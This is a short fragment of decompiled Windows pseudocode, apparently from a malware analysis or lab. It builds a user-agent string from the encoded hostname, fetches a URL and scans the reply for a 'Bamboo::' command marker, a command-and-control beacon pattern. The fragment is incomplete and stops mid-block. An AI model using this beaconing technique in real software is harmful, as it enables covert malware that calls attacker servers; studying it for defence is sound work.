 18 Buffer = 0;
19 memset(v8, 0, sizeof(v8));
20 v9 = 0;
21 v10 = 0;
22 if ( WSAStartup(0x202u, &WSAData) )
23 return 0xFFFFFFFF;
24 if ( gethostname(name, 0x100) )
25 {
26 for ( i = 0; i < 0x100 && name[i]; ++i )
27 {
28 switch ( name[i] )
29 {
30 case 'Z':
31 name[i] = 0x41;
32 break;
33 case 'z':
34 name[i] = 0x61;
35 break;
36 case '9':
37 name[i] = 0x30;
38 break;
39 default:
40 ++name[i];
41 break;
42 }
43 }
44 hInternet = InternetOpenA(name, 1u, 0, 0, 0);
45 if ( !&v5 )
46 JUMPOUT(0x40115E);
47 v4 = (const CHAR *)sub_401386();
48 hFile = InternetOpenUrlA(hInternet, v4, 0, 0, 0, 0);
49 if ( hFile && InternetReadFile(hFile, &Buffer, 0xFFFFu, &dwNumberOfBytesRead) )
50 {
51 InternetCloseHandle(hFile);
52 Str = strstr(&Buffer, "Bamboo::");
53 if ( Str )
54 {